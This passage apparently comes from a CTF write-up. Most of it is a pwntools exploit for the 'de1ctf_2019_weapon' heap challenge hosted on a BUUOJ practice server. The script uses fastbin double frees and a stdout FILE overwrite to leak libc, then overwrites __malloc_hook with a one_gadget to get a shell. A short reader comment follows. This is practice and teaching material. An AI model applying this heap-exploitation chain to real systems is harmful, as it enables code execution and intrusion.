io.sendlineafter('choice >> ','1')
io.sendlineafter('wlecome input your size of weapon: ',str(size))
io.sendlineafter('input index:',str(index))
io.sendafter('input your name:',content)
def edit(index,content):
io.sendlineafter('choice >>','3')
io.sendlineafter('idx: ',str(index))
io.sendafter('content: ',content)
def free(index):
io.sendlineafter('choice >>','2')
io.sendlineafter('idx :',str(index))
def dbg():
gdb.attach(io,"b *$rebase(0xe18)")
def pwn():
#launch_gdb()
add(0x50,0,'aaaa')
add(0x50,1,b'a'*0x40+p64(0)+p64(0x6f))
add(0x50,2,'aaaa')
add(0x60,3,'aaaa')
add(0x50,4,'aaaa')
add(0x60,5,'aaaa')
free(0)
free(1)
free(0)
add(0x50,0,'\xb0')
add(0x50,1,'aaaa')
add(0x50,0,'aaaa')
add(0x50,7,p64(0)+p64(0xd1))
free(2)
free(3)
add(0x50,8,'a')
add(0x50,9,'a')
add(0x50,10,'a')
free(2)
free(4)
free(2)
add(0x50,2,'\x10')
add(0x50,4,'aaaa')
add(0x50,2,b'a'*0x40+p64(0)+p64(0x6f))
add(0x50,11,p64(0)+p64(0x71)+b'\xdd\x25')
add(0x60,3,'aaaa')
add(0x60,12,b'a'*0x33+p64(0xfbad1800)+p64(0)*3+b'\x00')
libc_base = u64(io.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))-0x3c5600
if libc_base == -0x3c5600:
exit(-1)
print('libc_base-->'+hex(libc_base))
malloc_hook = libc_base + libc.sym['__malloc_hook']
one = [0x45216,0x4526a,0xf02a4,0xf1147]
one_gadget = libc_base+one[2]
print('one_gdbget-->'+hex(one_gadget))
add(0x60,13,'a')
add(0x60,14,'a')
add(0x60,15,'a')
free(13)
free(14)
free(13)
add(0x60,13,p64(malloc_hook-0x23))
add(0x60,14,'a')
add(0x60,13,'a')
add(0x60,16,b'a'*0x13+p64(one_gadget))
free(0)
free(0)
io.interactive()
if __name__=='__main__':
while True:
#io=process('./de1ctf_2019_weapon')
io = remote('node5.buuoj.cn','29507')
try:
pwn()
except:
io.close()
文章有(1)条网友点评
gets神,我要跟着gets学io!!!!!!